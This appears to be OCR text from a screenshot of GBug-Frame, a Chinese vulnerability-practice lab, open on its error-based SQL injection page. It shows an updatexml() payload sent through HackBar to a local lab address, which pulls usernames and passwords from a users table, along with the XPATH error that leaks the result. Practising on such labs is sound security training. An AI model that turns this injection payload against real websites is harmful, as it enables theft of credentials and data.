 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~75~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(group_concat(id,username,password)))FROM(gbug.users)),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ling SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(group_concat(id,username,password)))FROM(gbug.users)),0x7e),1)
Post data Referer User Agent Cookies Clear All